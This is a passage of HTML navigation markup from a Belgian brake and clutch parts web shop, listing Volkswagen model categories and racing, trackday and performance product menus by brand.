																	<li><a href="https://b2c.mosa-frein.be/en/159436-scirocco-iii-137-138">SCIROCCO III (137, 138) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189685-sharan-7m8-7m9-7m6">SHARAN (7M8, 7M9, 7M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159801-sharan-7n1-7n2">SHARAN (7N1, 7N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189718-t-cross-c11">T-CROSS (C11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162053-tiguan-5n">TIGUAN (5N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163682-tiguan-ad1-ax1">TIGUAN (AD1, AX1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163697-tiguan-allspace-bw2-bj2">TIGUAN ALLSPACE (BW2, BJ2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155030-touareg-7la-7l6-7l7">TOUAREG (7LA, 7L6, 7L7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155033-touareg-7p5-7p6">TOUAREG (7P5, 7P6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162516-touareg-cr7">TOUAREG (CR7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2">TOURAN (1T1, 1T2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159470-touran-1t3-golf-touran">TOURAN (1T3) | GOLF TOURAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157993-transporter-caravelle-vi-bus-sgb-sgj-shb-shj">TRANSPORTER / CARAVELLE VI Bus (SGB, SGJ, SHB, SHJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189793-transporter-ii-bus">TRANSPORTER II Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189802-transporter-ii-kasten">TRANSPORTER II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189811-transporter-ii-pritsche-fahrgestell">TRANSPORTER II Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158004-transporter-iii-bus-transporter-caravelle">TRANSPORTER III Bus | TRANSPORTER / CARAVELLE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189898-transporter-iv-kasten-70a-70h-7da-7dh">TRANSPORTER IV Kasten (70A, 70H, 7DA, 7DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189921-transporter-iv-pritsche-fahrgestell-70e-70l-70m-7de-7dl">TRANSPORTER IV Pritsche/Fahrgestell (70E, 70L, 70M, 7DE, 7DL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158021-transporter-v-kasten-7ha-7hh-7ea-7eh">TRANSPORTER V Kasten (7HA, 7HH, 7EA, 7EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158038-transporter-v-pritsche-fahrgestell-7jd-7je-7jl-7jy-7jz">TRANSPORTER V Pritsche/Fahrgestell (7JD, 7JE, 7JL, 7JY, 7JZ, </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158053-transporter-vi-kasten-sga-sgh-sha-shh">TRANSPORTER VI Kasten (SGA, SGH, SHA, SHH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158064-transporter-vi-pritsche-fahrgestell-sfd-sfe-sfl-sfz-sjd">TRANSPORTER VI Pritsche/Fahrgestell (SFD, SFE, SFL, SFZ, SJD </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164289-t-roc-a11">T-ROC (A11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189983-t-roc-cabriolet-ac7">T-ROC Cabriolet (AC7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164304-up-121-122-bl1-bl2-bl3-123">UP! (121, 122, BL1, BL2, BL3, 123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152308-vento-1h2">VENTO (1H2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152452-wiesmann">WIESMANN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152453-mf3-roadster">MF3 Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190021-yugo">YUGO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190022-florida-vx65">FLORIDA (VX65) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190025-zastava">ZASTAVA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190026-101">101 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/190035-yugo">YUGO </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/6-track">TRACK </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/9-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/71-pipelines">PIPELINES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/72-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/73-tools">TOOLS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/74-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/108-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/75-protection-and-isolation">PROTECTION AND ISOLATION </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/76-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/78-air-jacks">AIR-JACKS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/79-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/80-diverse">DIVERSE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/81-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214534-04">04 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/100-carbon-clutches">CARBON CLUTCHES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/109-brake-spare-parts">BRAKE SPARE PARTS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/110-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/18-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/19-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/12-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/105-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214379-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/25-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/21-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/13-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/39-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/111-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214360-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/40-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/30-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/104-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/31-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/34-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214531-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/10-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/51-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/63-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3 actParent" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" 